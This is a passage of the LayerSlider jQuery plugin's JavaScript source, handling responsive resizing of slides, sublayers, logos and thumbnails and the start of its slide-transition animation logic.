					if( typeof sl.data('originalWidth') == 'number' ){
						ow = parseInt( sl.data('originalWidth') ) * ls.g.ratio;
					}else if( sl.data('originalWidth').indexOf('%') != -1 ){
						ow = sl.data('originalWidth');
					}
				}

				if( sl.data('originalHeight') ){
					if( typeof sl.data('originalHeight') == 'number' ){
						oh = parseInt( sl.data('originalHeight') ) * ls.g.ratio;
					}else if( sl.data('originalHeight').indexOf('%') != -1 ){
						oh = sl.data('originalHeight');
					}
				}

				// padding

				var opl = sl.data('originalPaddingLeft') ? parseInt( sl.data('originalPaddingLeft') ) * ls.g.ratio : 0;
				var opr = sl.data('originalPaddingRight') ? parseInt( sl.data('originalPaddingRight') ) * ls.g.ratio : 0;
				var opt = sl.data('originalPaddingTop') ? parseInt( sl.data('originalPaddingTop') ) * ls.g.ratio : 0;
				var opb = sl.data('originalPaddingBottom') ? parseInt( sl.data('originalPaddingBottom') ) * ls.g.ratio : 0;

				// border

				var obl = sl.data('originalBorderLeft') ? parseInt( sl.data('originalBorderLeft') ) * ls.g.ratio : 0;
				var obr = sl.data('originalBorderRight') ? parseInt( sl.data('originalBorderRight') ) * ls.g.ratio : 0;
				var obt = sl.data('originalBorderTop') ? parseInt( sl.data('originalBorderTop') ) * ls.g.ratio : 0;
				var obb = sl.data('originalBorderBottom') ? parseInt( sl.data('originalBorderBottom') ) * ls.g.ratio : 0;

				// font

				var ofs = sl.data('originalFontSize');
				var olh = sl.data('originalLineHeight');

				// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
				// NEW FEATURE v3.5 added responsiveUnder

				if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){

					if( sl.is('img') && !sl.hasClass('ls-bg') && sl.attr('src') ){

						sl.css({
							width: 'auto',
							height: 'auto'
						});

						// IMPROVEMENT v4.5.0 Images can have now starting width / height

						if( ( ow == 0 || ow == 'auto' ) && typeof oh == 'number' && oh != 0 ){
							ow = ( oh / sl.height() ) * sl.width();
						}

						if( ( oh == 0 || oh == 'auto' ) && typeof ow == 'number' && ow != 0 ){
							oh = ( ow / sl.width() ) * sl.height();
						}

						if( ow == 'auto'){
							ow = sl.width() * ls.g.ratio;
						}

						if( oh == 'auto'){
							oh = sl.height() * ls.g.ratio;
						}

						sl.css({
							width : ow,
							height : oh
						});
					}

					if( !sl.is('img') ){
						sl.css({
							width : ow,
							height : oh,
							'font-size' : parseInt(ofs) * ls.g.ratio +'px',
							'line-height' : parseInt(olh) * ls.g.ratio + 'px'
						});
					}

					if( sl.is('div') && sl.find('iframe').data('videoSrc') ){

						var videoIframe = sl.find('iframe');
						videoIframe.attr('width', parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio ).attr('height', parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio );

						sl.css({
							width : parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio,
							height : parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio
						});
					}

					sl.css({
						padding : opt + 'px ' + opr + 'px ' + opb + 'px ' + opl + 'px ',
						borderLeftWidth : obl + 'px',
						borderRightWidth : obr + 'px',
						borderTopWidth : obt + 'px',
						borderBottomWidth : obb + 'px'
					});
				}

				// If it is NOT a bg sublayer

				if( !sl.hasClass('ls-bg') ){

					var sl2 = sl;

					if( sl.parent().is('a') ){
						sl = sl.parent();
					}

					// NEW FEATURE v3.5 sublayerContainer

					var slC = 0;
					if( ls.o.layersContainer ){
						slC = ls.o.layersContainer > 0 ? ( ls.g.sliderWidth() - ls.o.layersContainer ) / 2 : 0;
					}else if( ls.o.sublayerContainer ){
						slC = ls.o.sublayerContainer > 0 ? ( ls.g.sliderWidth() - ls.o.sublayerContainer ) / 2 : 0;
					}
					slC = slC < 0 ? 0 : slC;

					// (RE)positioning sublayer (left property)

					if( ol.indexOf('%') != -1 ){
						sl.css({
							left : ls.g.sliderWidth() / 100 * parseInt(ol) - sl2.width() / 2 - opl - obl
						});
					}else if( slC > 0 || ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							left : slC + parseInt(ol) * ls.g.ratio
						});
					}

					// (RE)positioning sublayer (top property)

					if( ot.indexOf('%') != -1 ){
						sl.css({
							top : ls.g.sliderHeight() / 100 * parseInt(ot) - sl2.height() / 2 - opt - obt
						});
					}else if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							top : parseInt(ot) * ls.g.ratio
						});
					}

				}else{

					var inner = $(el).find('.ls-inner');

					sl.css({
						width : 'auto',
						height : 'auto'
					});

					ow = sl.width();
					oh = sl.height();

					// IMPROVEMENT v4.5.0 Resizing smaller background images in full width mode as well to fill the whole slide

					var or = ls.g.ratio;

					if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
						if( ls.g.sliderWidth() > ow ){
							or = ls.g.sliderWidth() / ow;
							if( ls.g.sliderHeight() > oh * or ){
								or = ls.g.sliderHeight() / oh;
							}
						}else if( ls.g.sliderHeight() > oh ){
							or = ls.g.sliderHeight() / oh;
							if( ls.g.sliderWidth() > ow * or ){
								or = ls.g.sliderWidth() / ow;
							}
						}
					}

					sl.css({
						width : ow * or,
						height : oh * or,
						marginLeft : inner.width() / 2 - ow * or / 2,
						marginTop : inner.height() / 2 - oh * or / 2
					});
//					$('#w2 span:eq(0)').html( ( inner.width() / 2 ) - Math.round( ow * or / 2 ) );
				}
			});

			layer.css({
				display: 'none',
				visibility: 'visible'
			});

			// Resizing shadow

			ls.resizeShadow();

			callback();

			$(this).dequeue();
		};

		// Resizing shadow

		ls.resizeShadow = function(){
			if( ls.g.shadowImg ){
				var resizeShadow = function(){
					if( ls.g.shadowImg.height() > 0 ){
						if( ls.g.shadowBtmMod > 0 ){
							ls.g.shadow.css({
								height: ls.g.shadowImg.height() / 2
							});
						}else{
							ls.g.shadow.css({
								height: ls.g.shadowImg.height(),
								marginTop: - ls.g.shadowImg.height() / 2
							});
						}
					}else{
						setTimeout(function(){
							resizeShadow();
						},50);
					}
				};

				resizeShadow();
			}
		};

		// Resizing the slider

		ls.resizeSlider = function(){

			if( ls.o.responsiveUnder > 0 ){

				if( $(window).width() < ls.o.responsiveUnder ){
					ls.g.responsiveMode = true;
					ls.g.sliderOriginalWidth = ls.o.responsiveUnder + 'px';
				}else{
					ls.g.responsiveMode = false;
					ls.g.sliderOriginalWidth = ls.g.sliderOriginalWidthRU;
					ls.g.ratio = 1;
				}
			}

			// BUGFIX 5.3.0 Fixed full-width resize issue

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

					$(el).closest('.ls-wp-fullwidth-helper').css({
						width : $(window).width()
					});
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing

			if( ls.g.responsiveMode ){

				var parent = $(el).parent();

				// NEW FEATURE v5.5.0 Added fullScreen mode

				if( ls.o.fullScreen === true ){

					$(el).css({
						width : '100%',
						height : $(window).height()
					});
				}else{

					// BUGFIX v4.0 there is no need to subtract the values of the left and right paddings of the container element!

					$(el).css({
					       width : parent.width() - parseInt($(el).css('padding-left')) - parseInt($(el).css('padding-right'))
      					});
					ls.g.ratio = $(el).width() / parseInt( ls.g.sliderOriginalWidth );
					$(el).css({
						height : ls.g.ratio * parseInt( ls.g.sliderOriginalHeight )
					});
				}

			}else{
				ls.g.ratio = 1;
				$(el).css({
					width : ls.g.sliderOriginalWidth,
					height : ls.g.sliderOriginalHeight
				});
			}

			// WP fullWidth mode (originally forceResponsive mode)

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

				$(el).closest('.ls-wp-fullwidth-helper').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-container').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-helper').css({
					width : $(window).width(),
					left : - $(el).closest('.ls-wp-fullwidth-container').offset().left
				});

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){

					var percentWidth = parseInt( ls.g.sliderOriginalWidth );
					var newWidth = $('body').width() / 100 * percentWidth - ( $(el).outerWidth() - $(el).width() );
					$(el).width( newWidth );
				}
			}

			$(el).find('.ls-inner, .ls-lt-container').css({
				width : ls.g.sliderWidth(),
				height : ls.g.sliderHeight()
			});

			// BUGFIX v2.0 fixed width problem if firstSlide is not 1

			if( ls.g.curLayer && ls.g.nextLayer ){

				ls.g.curLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

				ls.g.nextLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

			}else{

				$(el).find('.ls-slide').css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});
			}
		};

		// NEW FEATURE v3.0 added responsive yourLogo

		ls.resizeYourLogo = function(){

			ls.g.yourLogo.css({
				width : ls.g.yourLogo.data( 'originalWidth' ) * ls.g.ratio,
				height : ls.g.yourLogo.data( 'originalHeight' ) * ls.g.ratio
			});

			if( ls.g.ie78 ){
				ls.g.yourLogo.css('display','block');
			}else{
				ls.g.yourLogo.fadeIn(300);
			}

			var oL = oR = oT = oB = 'auto';

			if( ls.g.yourLogo.data( 'originalLeft' ) && ls.g.yourLogo.data( 'originalLeft' ).indexOf('%') != -1 ){
				oL = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-left') );
			}else{
				oL = parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalRight' ) && ls.g.yourLogo.data( 'originalRight' ).indexOf('%') != -1 ){
				oR = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalRight' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-right') );
			}else{
				oR = parseInt( ls.g.yourLogo.data( 'originalRight' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalTop' ) && ls.g.yourLogo.data( 'originalTop' ).indexOf('%') != -1 ){
				oT = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalTop' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-top') );
			}else{
				oT = parseInt( ls.g.yourLogo.data( 'originalTop' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalBottom' ) && ls.g.yourLogo.data( 'originalBottom' ).indexOf('%') != -1 ){
				oB = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-bottom') );
			}else{
				oB = parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) * ls.g.ratio;
			}

			ls.g.yourLogo.css({
				left : oL,
				right : oR,
				top : oT,
				bottom : oB
			});
		};

		// NEW FEATURE v3.5 thumbnailNavigation ('always')

		// Resizing thumbnails

		ls.resizeThumb = function(){

			ls.bottomNavSizeHelper('on');

			var sliderW = ls.g.sliderOriginalWidth.indexOf('%') == -1 ? parseInt( ls.g.sliderOriginalWidth ) : ls.g.sliderWidth();

			$(el).find('.ls-thumbnail-slide a').css({
				width : parseInt( ls.o.tnWidth * ls.g.ratio ),
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			$(el).find('.ls-thumbnail-slide a:last').css({
				margin: 0
			});

			$(el).find('.ls-thumbnail-slide').css({
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			var tn = $(el).find('.ls-thumbnail');

			var originalWidth = ls.o.tnContainerWidth.indexOf('%') == -1 ? parseInt( ls.o.tnContainerWidth ) : parseInt( sliderW / 100 * parseInt( ls.o.tnContainerWidth ) );

			tn.css({
				width : originalWidth * Math.floor( ls.g.ratio * 100 ) / 100
			});

			if( tn.width() > $(el).find('.ls-thumbnail-slide').width() ){
				tn.css({
					width : $(el).find('.ls-thumbnail-slide').width()
				});
			}

			ls.bottomNavSizeHelper('off');
		};

		// Changing thumbnails

		ls.changeThumb = function(index){

			var curIndex = index ? index : ls.g.nextLayerIndex;

			$(el).find('.ls-thumbnail-slide a:not(.ls-thumb-'+curIndex+')').children().each(function(){
				$(this).removeClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnInactiveOpacity/100);
			});

			$(el).find('.ls-thumbnail-slide a.ls-thumb-'+curIndex).children().addClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnActiveOpacity/100);
		};

		// Scrolling thumbnails

		ls.scrollThumb = function(){

			if( !$(el).find('.ls-thumbnail-slide-container').hasClass('ls-thumbnail-slide-hover') ){
				var curThumb = $(el).find('.ls-thumb-active').length ? $(el).find('.ls-thumb-active').parent() : false;
				if( curThumb ){
					var thumbCenter = curThumb.position().left + curThumb.width() / 2;
					var mL = $(el).find('.ls-thumbnail-slide-container').width() / 2 - thumbCenter;
					mL = mL < $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() ? $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() : mL;
					mL = mL > 0 ? 0 : mL;
					$(el).find('.ls-thumbnail-slide').animate({
						marginLeft : mL
					}, 600 );
				}
			}
		};

		// IMPROVEMENT v4.1.3 Changed the working of some Thumbnail and Bottom Navigation features

		ls.bottomNavSizeHelper = function(val){

			if( ls.o.hoverBottomNav && !$(el).hasClass('ls-hover') ){
				switch(val){
					case 'on':
						ls.g.thumbsWrapper.css({
							visibility: 'hidden',
							display: 'block'
						});
					break;
					case 'off':
						ls.g.thumbsWrapper.css({
							visibility: 'visible',
							display: 'none'
						});
					break;
				}
			}
		};

		// Animating layers and sublayers

		ls.animate = function(){

			/* GLOBAL (used by both old and new transitions ) */

					// Changing variables
					// BUGFIX v4.6.0 If there is only one layer, there is no need to set ls.g.isAnimating to true

					if( $(el).find('.ls-slide').length > 1 ){
						ls.g.isAnimating = true;
					}

					ls.g.isLoading = false;

					// Clearing timeouts

					clearTimeout( ls.g.slideTimer );
					clearTimeout( ls.g.changeTimer );

					ls.g.stopLayer = ls.g.curLayer;

					// Calling cbAnimStart callback function

					ls.o.cbAnimStart(ls.g);

					// NEW FEATURE v3.5 thumbnailNavigation ('always')

					if( ls.o.thumbnailNavigation == 'always' ){

						// ChangeThumb

						ls.changeThumb();

						// ScrollThumb

						if( !('ontouchstart' in window) ){
							ls.scrollThumb();
						}
					}

					// Adding .ls-animating class to next layer

					ls.g.nextLayer.addClass('ls-animating');



			/* OLD layer transitions (version 3.x) */

					// Setting position and styling of current and next layers

					var curLayerLeft = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = 'auto';
					var curLayerWidth = nextLayerWidth = ls.g.sliderWidth();
					var curLayerHeight = nextLayerHeight = ls.g.sliderHeight();

					// Calculating direction

					var prevOrNext = ls.g.prevNext == 'prev' ? ls.g.curLayer : ls.g.nextLayer;
					var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

					// Setting the direction of sliding

					var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

					if( slideDirection == 'left' || slideDirection == 'right' ){
						curLayerWidth = curLayerTop = nextLayerWidth = nextLayerTop = 0;
						layerMarginTop = 0;
					}
					if( slideDirection == 'top' || slideDirection == 'bottom' ){
						curLayerHeight = curLayerLeft = nextLayerHeight = nextLayerLeft = 0;
						layerMarginLeft = 0;
					}

					switch(slideDirection){
						case 'left':
							curLayerRight = nextLayerLeft = 0;
							layerMarginLeft = -ls.g.sliderWidth();
							break;
						case 'right':
							curLayerLeft = nextLayerRight = 0;
							layerMarginLeft = ls.g.sliderWidth();
							break;
						case 'top':
							curLayerBottom = nextLayerTop = 0;
							layerMarginTop = -ls.g.sliderHeight();
							break;
						case 'bottom':
							curLayerTop = nextLayerBottom = 0;
							layerMarginTop = ls.g.sliderHeight();
							break;
					}

					// Setting start positions and styles of layers

					ls.g.curLayer.css({
						left : curLayerLeft,
						right : curLayerRight,
						top : curLayerTop,
						bottom : curLayerBottom
					});
					ls.g.nextLayer.css({
						width : nextLayerWidth,
						height : nextLayerHeight,
						left : nextLayerLeft,
						right : nextLayerRight,
						top : nextLayerTop,
						bottom : nextLayerBottom
					});

					// Creating variables for the OLD transitions of CURRENT LAYER

					// BUGFIX v1.6 fixed some wrong parameters of current layer
					// BUGFIX v1.7 fixed using of delayout of current layer

					var curDelay = ls.g.curLayer.data('delayout') ? parseInt(ls.g.curLayer.data('delayout')) : ls.o.delayOut;

					var curDuration = ls.g.curLayer.data('durationout') ? parseInt(ls.g.curLayer.data('durationout')) : ls.o.durationOut;
					var curEasing = ls.g.curLayer.data('easingout') ? ls.g.curLayer.data('easingout') : ls.o.easingOut;

					// Creating variables for the OLD transitions of NEXT LAYER

					var nextDelay = ls.g.nextLayer.data('delayin') ? parseInt(ls.g.nextLayer.data('delayin')) : ls.o.delayIn;
					var nextDuration = ls.g.nextLayer.data('durationin') ? parseInt(ls.g.nextLayer.data('durationin')) : ls.o.durationIn;

					// BUGFIX v5.2.0 duration cannot be 0

					if( nextDuration === 0 ){ nextDuration = 1 }
					var nextEasing = ls.g.nextLayer.data('easingin') ? ls.g.nextLayer.data('easingin') : ls.o.easingIn;

					var curLayer = function(){

						// BUGFIX v1.6 added an additional delaytime to current layer to fix the '1px gap' bug
						// BUGFIX v3.0 modified from curDuration / 80 to curDuration / 15

						ls.g.curLayer.delay( curDelay + curDuration / 15).animate({
							width : curLayerWidth,
							height : curLayerHeight
						}, curDuration, curEasing,function(){

							curLayerCallback();
						});
					};

					var curLayerCallback = function(){

						// Stopping current sublayer animations if needed (they are not visible at this point).

						ls.g.stopLayer.find(' > *[class*="ls-l"]').each(function(){
							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							$(this).css({
								filter: 'none'
							});
						});

						// Setting current layer

						ls.g.curLayer = ls.g.nextLayer;

						// IMPROVEMENT v5.2.0 added prevLayerIndex and fixing curLayerIndex (nextLayerIndex is the same as curLayerIndex because the slider doesn't know at this point which slide will be the next)

						ls.g.prevLayerIndex = ls.g.curLayerIndex;
						ls.g.curLayerIndex = ls.g.nextLayerIndex;

						ls.o.cbAnimStop(ls.g);

						// NEW FEATURE v5.0.0 Lazy-load (preloading here the images of the next layer)

						if( ls.o.imgPreload && ls.o.lazyLoad ){

							var preLayerIndex = ls.g.curLayerIndex == ls.g.layersNum ? 1 : ls.g.curLayerIndex + 1;
							$(el).find('.ls-slide').eq(preLayerIndex-1).find('img:not(.ls-preloaded)').each(function(){
								$(this).load(function(){
									$(this).addClass('ls-preloaded');
								}).error(function(){
									var imgURL = $(this).data('src').substring($(this).data('src').lastIndexOf("/") + 1, $(this).data('src').length);
									if( window.console ){
										console('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}else{
										alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}
									$(this).addClass('ls-not-preloaded');
								}).attr('src', $(this).data('src'));
							});
						}

						// Changing some css classes

						$(el).find('.ls-slide').removeClass('ls-active');
						$(el).find('.ls-slide:eq(' + ( ls.g.curLayerIndex - 1 ) + ')').addClass('ls-active').removeClass('ls-animating');
						$(el).find('.ls-bottom-slidebuttons a').removeClass('ls-nav-active');
						$(el).find('.ls-bottom-slidebuttons a:eq('+( ls.g.curLayerIndex - 1 )+')').addClass('ls-nav-active');

						// Setting timer if needed

						if( ls.g.autoSlideshow ){
							ls.timer();
						}

						// Changing variables

						ls.g.isAnimating = false;
						if( ls.g.resize == true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					};

					var curSubLayers = function(sublayersDurationOut){

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

							$(this).removeClass('ls-videohack');

							var curSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(curSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
							}

							// NEW FEATURE v1.6 added slideoutdirection to sublayers
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( $(this).data('transitiontype') === 'new' ){
								var curSubSlideOutDir = 'new';
							}else{
								var curSubSlideOutDir = $(this).data('slideoutdirection') ? $(this).data('slideoutdirection') : false;
							}

							switch(curSubSlideOutDir){
								case 'left':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxout') ){
										if( $(this).data('offsetxout') === 'left' ){
											lml = ls.g.sliderWidth();
										}else if( $(this).data('offsetxout') === 'right' ){
											lml = -ls.g.sliderWidth();
										}else{
											lml = -parseInt( $(this).data('offsetxout') );
										}
									}else{
										lml = -ls.lt.offsetXOut;
									}
									if( $(this).data('offsetyout') ){
										if( $(this).data('offsetyout') === 'top' ){
											lmt = ls.g.sliderHeight();
										}else if( $(this).data('offsetyout') === 'bottom' ){
											lmt = -ls.g.sliderHeight();
										}else{
											lmt = -parseInt( $(this).data('offsetyout') );
										}
									}else{
										lmt = -ls.lt.offsetYOut;
									}
									break;
							}

							// NEW FEATURES v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubRotate = $(this).data('rotateout') ? $(this).data('rotateout') : ls.lt.rotateOut;
								curSubRotateX = $(this).data('rotatexout') ? $(this).data('rotatexout') : ls.lt.rotateXOut;
								curSubRotateY = $(this).data('rotateyout') ? $(this).data('rotateyout') : ls.lt.rotateYOut;
								curSubScale = $(this).data('scaleout') ? $(this).data('scaleout') : ls.lt.scaleOut;
								curSubSkewX = $(this).data('skewxout') ? $(this).data('skewxout') : ls.lt.skewXOut;
								curSubSkewY = $(this).data('skewyout') ? $(this).data('skewyout') : ls.lt.skewYOut;
								if( curSubScale === 1 ){
									curSubScaleX = $(this).data('scalexout') ? $(this).data('scalexout') : ls.lt.scaleXOut;
									curSubScaleY = $(this).data('scaleyout') ? $(this).data('scaleyout') : ls.lt.scaleYOut;
								}else{
									curSubScaleX = curSubScaleY = curSubScale;
								}
								var too = $(this).data('transformoriginout') ? $(this).data('transformoriginout').split(' ') : ls.lt.transformOriginOut;
								for(var t =0;t<too.length;t++){
									if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
										too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
									}
								}
								var curSubTransformOrigin = too.join(' ');
								var curSubPerspective = $(this).data('perspectiveout') ? $(this).data('perspectiveout') : ls.lt.perspectiveOut;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var curSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( curSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( curSubRotate ) === 0 ? $(this).outerHeight() : wh;

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetxout') === 'left' || $(this).data('offsetxout') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetyout') === 'top' || $(this).data('offsetyout') === 'bottom' ) ){
								if( lmt < 0 ){
									lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
								var curSubPar = 1;
							}else{
								var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
								var curSubPar = curSubPLevel * curSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deO = ls.lt.delayOut;
								var duO = ls.lt.durationOut;
								var eO = ls.lt.easingOut;
							}else{
								var deO = ls.o.delayOut;
								var duO = ls.o.durationOut;
								var eO = ls.o.easingOut;
							}

							var curSubDelay = $(this).data('delayout') ? parseInt($(this).data('delayout')) : deO;
							var curSubTime = $(this).data('durationout') ? parseInt($(this).data('durationout')) : duO;

							// BUGFIX v5.2.0 duration cannot be 0

							if( curSubTime === 0 ){ curSubTime = 1 }
							var curSubEasing = $(this).data('easingout') ? $(this).data('easingout') : eO;

							// On new layer transitions, all sublayer will be slide / fade out in 500ms without any delays

							if(sublayersDurationOut){
								curSubDelay = 0;
								curSubTime = sublayersDurationOut;
								// curSubEasing = 'easeInExpo';
							}

							// Clearing showUntilTimers

							if( $(this).data('showUntilTimer') ){
								clearTimeout( $(this).data('showUntilTimer') );
							}

							var css = {
								visibility : 'hidden'
							};

							var el = $(this);

							var transition = {
								rotation : curSubRotate,
								rotationX : curSubRotateX,
								rotationY : curSubRotateY,
								skewX : curSubSkewX,
								skewY : curSubSkewY,
								scaleX : curSubScaleX,
								scaleY : curSubScaleY,
								x : -lml * curSubPar,
								y : -lmt * curSubPar,
								delay : curSubDelay/1000,
								ease : lsConvertEasing( curSubEasing ),
								onComplete : function(){
									el.css( css );
								}
							};

							if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir === 'fade' ) || ( $(this).data('fadeout') !== 'false' && $(this).data('transitiontype') === 'new' ) ){
								transition['opacity'] = 0;
								css['opacity'] = $(this).data( 'originalOpacity' );
							}

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformOrigin : curSubTransformOrigin,
								transformPerspective : curSubPerspective
							});

							$(this).data('tr', TweenLite.to($(this)[0],curSubTime/1000,transition) );

							// $(this).stop(true,false).delay( curSubDelay ).animate( transition, curSubTime, curSubEasing,function(){
							// 	$(this).css( css );
							// });
						});
					};

					var nextLayer = function(){

						ls.g.nextLayer.delay( curDelay + nextDelay ).animate({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						}, nextDuration, nextEasing );
					};

					var nextSubLayers = function(){

						if( ls.g.totalDuration ){
							curDelay = 0;
						}

						// Needed for the Timeline
						if( typeof ls.o.cbTimeLineStart === 'function' ){
							ls.o.cbTimeLineStart(ls.g, curDelay+nextDelay );
						}

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							// Replacing global parameters with unique if need
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							if( $(this).data('transitiontype') === 'new' ){
								var nextSubSlideDir = 'new';
							}else{
								var nextSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							}
							var lml, lmt;

							switch(nextSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxin') ){
										if( $(this).data('offsetxin') === 'left' ){
											lml = -ls.g.sliderWidth();
										}else if( $(this).data('offsetxin') === 'right' ){
											lml = ls.g.sliderWidth();
										}else{
											lml = parseInt( $(this).data('offsetxin') );
										}
									}else{
										lml = ls.lt.offsetXIn;
									}
									if( $(this).data('offsetyin') ){
										if( $(this).data('offsetyin') === 'top' ){
											lmt = -ls.g.sliderHeight();
										}else if( $(this).data('offsetyin') === 'bottom' ){
											lmt = ls.g.sliderHeight();
										}else{
											lmt = parseInt( $(this).data('offsetyin') );
										}
									}else{
										lmt = ls.lt.offsetYIn;
									}
									break;
							}

							// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

